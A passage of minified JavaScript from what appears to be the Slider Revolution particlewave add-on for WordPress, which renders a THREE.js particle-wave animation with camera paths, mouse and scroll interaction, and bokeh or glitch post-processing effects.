0===RVS.ENV.PARTICLEWAVE_URL&&(RVS.ENV.PARTICLEWAVE_URL="//"+window.location.host+"/wp-content/plugins/revslider-particlewave-addon/"),"default"===f.particle&&(f.particle=_R_is_Editor?RVS.ENV.PARTICLEWAVE_URL+"par.svg":e.particleWaveUrl+"par.svg"),"default"===f.parbackground&&(f.parbackground=_R_is_Editor?RVS.ENV.PARTICLEWAVE_URL+"img.png":e.particleWaveUrl+"img.png"),-1!==f.particle.indexOf(".svg")&&(f.svg=!0),f.wp_color_ori=f.wp_color,f.wp_color=window._R_is_Editor?RSColor.get(a.particleWave.wp_color):a.particleWave.wp_color,f.wp_color=e.getGradientColorStopPoints(f.wp_color),void 0===t&&(t=new THREE.Clock),f.settings={},f.settings.type=f.type,f.settings.particles=f.particleAmount,f.settings.gap=10,f.settings.lines=f.connectionType,f.settings.random_offset=f.randomizeValue,f.settings.icon=f.particle,f.settings.fill=f.borderFilled,f.settings.width=a.eow,f.settings.height=a.eoh,f.settings.canvas=f.canvas,f.settings.custom_color_on=f.customColorOn,f.settings.keepCentered=f.keepCentered,f.settings.linesOpacity=f.linesOpacity,f.settings.hexaShift=f.hexaShift,f.settings.numStops=0,f.settings.gradientStart=new THREE.Vector2,f.settings.gradientEnd=new THREE.Vector2,f.settings.particleGap=f.gap,f.settings.bgUrl=f.parbackground,f.settings.bgfit=f.bgfit,f.settings.bgpos=f.bgpos,f.settings.finish=f.finish,f.settings.interaction=f.interaction,f.settings.sbshifty=-parseFloat(f.sbshifty),f.settings.dpr=parseFloat(f.dpr),f.settings.ppbb=f.ppbb,s(f.settings,a),f.settings.isSVG=f.svg,f.settings.lid=f.lid,f.settings.sid=f.sid,f.settings.tcanv=document.createElement("canvas"),(-1!==f.wp_color_ori.indexOf("gradient")||_R_is_Editor&&-1!==RSColor.get(f.wp_color_ori).indexOf("gradient"))&&(f.settings.isGradient=!0,f.settings.CanvasTexture=document.createElement("canvas"),f.settings.backgroundTexture=new THREE.CanvasTexture(f.settings.CanvasTexture)),f.settings.isGradient&&(f.settings.particleColor="image"),"image"===f.particleColor&&(f.settings.bgCanvas=document.createElement("canvas"),f.settings.backgroundTexture=new THREE.CanvasTexture(f.settings.bgCanvas),r=f.settings,f.parbackground,i=r.bgUrl,l=r.bgCanvas,c=r.backgroundTexture,p=l.getContext("2d"),(d=new Image).crossOrigin="Anonymous",d.crossOrigin="Anonymous",d.onload=function(){var t,e,a,n,i=this.naturalWidth,o=this.naturalHeight,s=i/o,u=Math.max(i,o);l.width=i,l.height=o,"cover"===r.bgfit?(l.width=u,l.height=u,p.scale(-1,1),i>o?(t=-(u*s-u)/2,e=0,n=u*s,a=u):(t=0,e=(u-u/s)/2,n=u,a=u/s),-1!==r.bgpos.indexOf("left")?t=0:-1!==r.bgpos.indexOf("right")&&(t=i>o?u-u*s:0),-1!==r.bgpos.indexOf("top")?e=0:-1!==r.bgpos.indexOf("bottom")&&(e=i>o?0:u-u/s),p.drawImage(this,0,0,i,o,-(u-t),e,n,a)):"contain"===r.bgfit?(l.width=u,l.height=u,n=i,a=o,p.scale(-1,1),i>o?(t=0,e=(u-o)/2):(t=(u-i)/2,e=0),p.drawImage(this,0,0,i,o,-(u-t),e,n,a)):(p.scale(-1,1),p.drawImage(this,-i,0,i,o)),c.needsUpdate=!0},d.src=i),function(t,e,a,r,i){a*=100*window.devicePixelRatio*(r+1);var o=e.getContext("2d"),s=new Image;s.crossOrigin="Anonymous",-1==t.indexOf(".svg")?(s.crossOrigin="Anonymous",s.onload=function(){n(this.naturalWidth,this.naturalHeight,a,s,o,i)},s.src=t):revQuery.ajax({url:t,accepts:"image/svg+xml",complete:function(t){for(var e=t.responseText,r=revQuery(e),s=0;s<r.length;s++)if("svg"===r[s].tagName){r=r.eq(s);break}if(e){var l=parseFloat(r.attr("width")),c=parseFloat(r.attr("height"));isNaN(l)&&(l=a),isNaN(c)&&(c=a),r.attr("width",l),r.attr("height",c),e=(e=(new XMLSerializer).serializeToString(r[0])).replace(/<metadata([\s\S]*?)>([\s\S]*?)<\/metadata>/g,"");var p=new Image,u="data:image/svg+xml;base64,"+btoa(e);n(l,c,a,p,o,i,u)}else console.error("Failed to load svg, please make sure used SVG file contains valid SVG code or make sure server delivers SVG file with correct CORS permission headers.")},error:function(){n(0,0,a,s,o,i,t)}})}(f.settings.icon,f.settings.tcanv,f.settings.size,f.settings.scale,(function(){f.waves=new o(f.settings,a),f.waves.resize(a.eow,a.eoh),f.waves.render(),f.settings.isGradient&&u(f.waves,a)}))},updateLayer:function(t,a,r,n,i){void 0!==e.particleWaveUtils.layers[t+"_"+a]&&(e.particleWaveUtils.layers[t+"_"+a].particleWave[r]=n,s(e.particleWaveUtils.layers[t+"_"+a].particleWave.settings,e.particleWaveUtils.layers[t+"_"+a]),e.particleWaveUtils.layers[t+"_"+a].particleWave.waves.update())},splitColor:function(t){return 3==(t=tpGS.gsap.utils.splitColor(t)).length&&(t[3]=1),t[0]/=255,t[1]/=255,t[2]/=255,t},fitCameraToObject:function(t){var e,a;_R_is_Editor&&!RVS.H[t.lid]||t.particleWave.waves&&(window._R_is_Editor?(e=Math.round(RVS.H[t.lid].c[0].clientWidth),a=Math.round(RVS.H[t.lid].c[0].clientHeight)):(e=Math.round(t.eow),a=Math.round(t.eoh)),e=isNaN(e)?0:e,a=isNaN(a)?0:a,t.particleWave.lastDim={width:e,height:a},t.particleWave.waves.resize(e,a),t.particleWave.settings.isGradient&&u(t.particleWave.waves,t),t.particleWave.waves.initPP(),t.particleWave.waves.paused=!1,cancelAnimationFrame(t.particleWave.waves.frame),t.particleWave.waves.frame=requestAnimationFrame(t.particleWave.waves.bindedRender))},getWebGLCanvas:function(){let t=document.createElement("canvas");return t.style.width="100%",t.style.height="100%",t.style.position="absolute",t.style.top="0px",t.style.left="0px",t.style.zIndex=2,t.width=1600,t.height=1200,{canvas:t}}}}),o.prototype.render=function(r){if(this.destroyed||this.paused||(this.frame=cancelAnimationFrame(this.frame),this.frame=requestAnimationFrame(this.bindedRender)),void 0!==r&&void 0!==this.time){this.tDiff=(r-this.time)/1600,this.time=r;var n=_(this);void 0!==n.particleWave.lastDim&&n.particleWave.lastDim.width===n.eow&&n.particleWave.lastDim.height===n.eoh||e.particleWaveUtils.fitCameraToObject(n);var i,o;if(t.getElapsedTime()>a*(1/60)){if("timelinebased"===this.settings.interaction)n&&n.timeline&&(this.material.userData.u_time.value+=.1*(n.timeline.time()-this.material.userData.u_time.value));else if("scrollbased"===this.settings.interaction&&!_R_is_Editor&&e[this.settings.sid].sbtimeline.set){var s=0-e[this.settings.sid].scrollProgBasics.top,l=e[this.settings.sid].scrollProgBasics.height+e.lastwindowheight-e.lastwindowheight-e[this.settings.sid].module.height,c=Math.min(1,Math.max(0,s/l));this.group.rotation.x+=.1*(this.settings.pTilt*c-this.group.rotation.x),this.group.rotation.z+=.1*(this.settings.pRotate*c-this.group.rotation.z),this.group.position.y+=.1*(this.settings.sbshifty*c-this.group.position.y),this.material.userData.u_time.value+=this.tDiff}else this.material.userData.u_time.value+=this.tDiff;a+=this.tDiff}"off"!=this.settings.animationMovement&&function(t,e){var a=t.material.userData.u_time.value;if("off"==e.animationMovement)return;"path"==e.animationMovement&&"hexa"!=e.lines&&function(t,e,a){switch(a.PathDDM){case"ocean":t.camera.position.z=Math.sin(e*(a.aniSpeed/100))*(a.particles/3)+a.particles/3,t.camera.position.y=a.amplitude/3,t.camera.lookAt(0,0,-a.particles/3);break;case"lost":t.scene.rotation.y+=t.tDiff/1e3*a.aniSpeed,t.camera.position.z=Math.sin(e*(a.aniSpeed/40))*(a.particles/6)+a.particles/6;break;case"round":t.camera.position.set(a.particles/4,a.amplitude,0),t.scene.rotation.y-=t.tDiff/1e3*a.aniSpeed,t.camera.rotation.y=Math.PI/3,t.camera.rotation.x=-1*Math.PI/180,t.camera.rotation.z=1*Math.PI/180;break;case"oceanEdge":t.camera.position.z=Math.sin(e*(a.aniSpeed/100))*(a.particles/3)+a.particles/3,t.scene.rotation.z=Math.PI/2,t.camera.position.y=a.amplitude/3,t.camera.lookAt(0,0,-a.particles/3);break;case"quarterPipe":t.camera.position.z=Math.sin(e*(a.aniSpeed/100))*(a.particles/3)+a.particles/3,t.camera.position.y=a.amplitude/3,t.scene.rotation.x=Math.sin(e*(a.aniSpeed/100))*Math.PI/4+Math.PI/4;break;case"upAnDown":t.camera.position.z=Math.sin(e*(a.aniSpeed/50))*(a.particles/3)+a.particles/3,t.camera.position.y=Math.cos(e*(a.aniSpeed/50))*(a.particles/6),t.camera.lookAt(0,0,-a.particles/3),t.scene.rotation.y+=t.tDiff/1e3*a.aniSpeed;break;case"oceanEdgeSpin":t.camera.position.z=Math.sin(e*(a.aniSpeed/100))*(a.particles/3)+a.particles/3,t.camera.position.y=a.amplitude/3,t.camera.lookAt(0,0,-a.particles/3),t.scene.rotation.z-=t.tDiff/400*a.aniSpeed}}(t,a,e);"path"==e.animationMovement&&"hexa"===e.lines&&function(t,e,a){switch(a.PathDDMHexa){case"ocean":t.scene.rotation.x=(a.tilt+37)*Math.PI/180,t.scene.position.z=2,t.camera.position.x=Math.sin(e*(a.aniSpeed/100))*(a.particles/12),t.camera.position.y=Math.cos(e*(a.aniSpeed/100))*(a.particles/14)+a.particles/12;break;case"round":t.scene.rotation.x=(a.tilt+37)*Math.PI/180,t.camera.position.x=Math.sin(e*(a.aniSpeed/100))*(a.particles/6),t.camera.rotation.z-=t.tDiff/1e3*a.aniSpeed,t.camera.position.z=Math.min(2*Math.sin(e*(a.aniSpeed/100))+20,2*Math.sin(e*(a.aniSpeed/50))+18);break;case"handheld":t.scene.rotation.x=(a.tilt+37)*Math.PI/180,t.camera.position.x=Math.sin(e*(a.aniSpeed/100))*(a.particles/6),t.scene.rotation.z=Math.sin(e*(a.aniSpeed/100))*(10*Math.PI)/180,t.camera.position.z=Math.min(2*Math.sin(e*(a.aniSpeed/50))+4*a.amplitude,2*Math.sin(e*(a.aniSpeed/50))+18);break;case"oldOcean":t.camera.position.z=Math.sin(e*(a.aniSpeed/100))*(a.particles/3)+a.particles/3,t.camera.position.y=a.amplitude-Math.sin(e*(a.aniSpeed/100))*a.amplitude/2,t.camera.lookAt(0,0,-a.particles);break;case"oldLost":t.scene.rotation.y+=t.tDiff/1e3*a.aniSpeed,t.camera.position.y=1.5*a.amplitude,t.camera.position.z=Math.sin(e*(a.aniSpeed/40))*(a.particles/6)+a.particles/6;break;case"oldRound":t.camera.position.set(a.particles/4,1.5*a.amplitude,0),t.scene.rotation.y-=t.tDiff/1e3*a.aniSpeed,t.camera.rotation.y=60*Math.PI/180,t.camera.rotation.x=-1*Math.PI/180,t.camera.rotation.z=1*Math.PI/180}}(t,a,e);"pendulum"==e.animationMovement&&function(t,e,a){var r=Math.max(a.horizontal,a.xEnd),n=Math.min(a.horizontal,a.xEnd),i=Math.max(a.vertical,a.yEnd),o=Math.min(a.vertical,a.yEnd),s=Math.max(a.zoom,a.zEnd),l=Math.min(a.zoom,a.zEnd),c=new THREE.Vector3(Math.sin(e*(a.aniSpeed/100))*(r-n)/2+n+(r-n)/2,Math.sin(e*(a.aniSpeed/100))*(i-o)/2+o+(i-o)/2,Math.sin(e*(a.aniSpeed/100))*(s-l)/2+l+(s-l)/2+a.particles/2);"rounded"==a.pendulum_route&&t.camera.lookAt(-c.x,-c.y,-c.z);t.camera.position.copy(c);var p=Math.max(a.tEnd/180*Math.PI,a.tilt/180*Math.PI),u=Math.min(a.tEnd/180*Math.PI,a.tilt/180*Math.PI);t.scene.rotation.x=Math.sin(e*(a.aniSpeed/100))*(p-u)/2+u+(p-u)/2,t.camera.position.z=c.z+10;var d=Math.max(a.aEnd/180*Math.PI,a.angle/180*Math.PI),f=Math.min(a.aEnd/180*Math.PI,a.angle/180*Math.PI);t.scene.rotation.z=Math.sin(e*(a.aniSpeed/100))*(d-f)/2+f+(d-f)/2}(t,a,e);"loop"==e.animationMovement&&function(t,e){t.scene.rotation.x+=e.tSpeed/5e3*t.tDiff*100,t.scene.rotation.y+=e.rSpeed/5e3*t.tDiff*100,t.scene.rotation.z+=e.aSpeed/5e3*t.tDiff*100}(t,e)}(this,this.settings),"mousefollow"===this.settings.interaction&&(i=this,"mousefollow"!==(o=this.settings).interaction||e.ISM?"mousefollow"===o.interaction&&(i.tx+=(i.px-i.tx)*i.lerp,i.ty+=(i.py-i.ty)*i.lerp,i.group.rotation.x=o.pIntensity*-i.ty*Math.PI/180,i.group.rotation.z=o.pIntensity*i.tx*Math.PI/180):(i.targetX+=(i.mouseX-i.targetX)*i.lerp,i.targetY+=(i.mouseY-i.targetY)*i.lerp,i.group.rotation.z=o.pTilt*(i.targetX-.5),i.group.rotation.x=o.pRotate*(i.targetY-.5))),("glitch"!=n.particleWave.ppfx||"hexa"!=n.particleWave.settings.lines)&&n.pp&&n.pp.composer?("bokeh"===n.particleWave.ppfx&&(n.pp.effectPass.uniforms.maxblur.value=this.settings.ppbb?tpGS.gsap.utils.mapRange(0,1,this.settings.minblur,this.settings.maxblur,Math.abs(Math.sin(Math.PI*(this.material.userData.u_time.value+.5)*.3))):this.settings.maxblur),"glitch"==n.particleWave.ppfx&&(window._R_is_Editor&&RVS.H[n.lid]?(n.pp.effectPass.uniforms.width.value=RVS.H[n.lid].c[0].clientWidth,n.pp.effectPass.uniforms.height.value=RVS.H[n.lid].c[0].clientHeight):(n.pp.effectPass.uniforms.width.value=n.lastknownwidth,n.pp.effectPass.uniforms.height.value=n.lastknownheight),"bokeh"===n.particleWave.ppfx?n.pp.effectPass.uniforms.progress.value=this.material.userData.u_time.value/100%1:n.pp.effectPass.uniforms.progress.value=this.material.userData.u_time.value),n.pp.composer.render()):this.renderer.render(this.scene,this.camera)}else this.time=r},o.prototype.initPP=function(){var t=_(this);if(t.particleWave&&"off"!==t.particleWave.ppfx&&!this.ppEnabled&&void 0!==this.w&&void 0!==this.h&&0!==this.w&&0!==this.h)switch(this.ppEnabled=!0,t.particleWave.ppfx){case"bokeh":t.pp=e.postProcessing.d3.init(this.renderer,this.scene,this.camera,{focus:t.particleWave.focus,aperture:1e-5*t.particleWave.aperture,maxblur:t.particleWave.maxblur,transparent:!0,width:this.w,height:this.h});break;case"glitch":t.pp=e.postProcessing.glitch2.init(this.renderer,this.scene,this.camera,{progress:2,transparent:!0,duration:1,width:this.w,height:this.h})}},o.prototype.update=function(){this.material.userData.u_amplitude.value=this.settings.amplitude,this.material.userData.u_speed.value=this.settings.speed,this.material.userData.u_curve.value=this.settings.curve,this.material.userData.u_scale.value=this.settings.scale,"hexa"==this.settings.lines?c(this,this.settings):f(this,this.settings)},o.prototype.resize=function(t,e){this.w=t,this.h=e,this.camera.aspect=this.w/this.h,this.camera.updateProjectionMatrix(),this.renderer.setSize(this.w,this.h)},o.prototype.mouseenter=function(t){var e=this.settings.canvas.getBoundingClientRect();this.mouseX=(t.pageX-e.top)/e.width,this.mouseY=(t.pageY-e.left)/e.height,tpGS.gsap.to(this,{duration:2,lerp:this.settings.lerp})},o.prototype.mouseleave=function(t){this.mouseX=.5,this.mouseY=.5,tpGS.gsap.to(this,{duration:0,lerp:.001,overwrite:!0})},o.prototype.pointermove=function(t){var e=this.settings.canvas.getBoundingClientRect();this.mouseX=(t.pageX-e.top)/e.width,this.mouseY=(t.pageY-e.left)/e.height},o.prototype.mousefollowHandler=function(){this.pFrame&&(this.pFrame=window.cancelAnimationFrame(this.pFrame));var t,a,r,n=this.pEvent;t=n.beta-60,a=n.gamma,r=t;var i=Math.abs(this.orientationX-a)>1||Math.abs(this.orientationY-r)>1;if(this.orientationX=a,this.orientationY=r,i){if(e.winW>e.getWinH(this.settings.sid)){var o=a;a=r,r=o}this.px=a,this.py=r}},o.prototype.destroy=function(){this.destroyed=!0,this.renderer&&(this.renderer.dispose(),this.renderer.domElement.remove(),this.renderer.domElement=null),this.renderer=null,this.frame=cancelAnimationFrame(this.frame)},window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.particlewave={loaded:!0,version:"6.7.0"},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal()}();